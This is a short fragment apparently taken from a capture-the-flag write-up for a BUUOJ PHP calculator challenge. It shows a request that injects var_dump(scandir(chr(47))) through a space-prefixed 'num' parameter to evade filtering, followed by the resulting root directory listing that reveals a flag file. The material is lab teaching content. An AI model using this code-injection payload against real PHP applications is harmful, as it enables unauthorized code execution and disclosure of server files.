 node4.buuoj.cn:25938/calc.php? num=1;var_dump(scandir(chr(47)))
IP
1array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg"
[8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root"
[16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }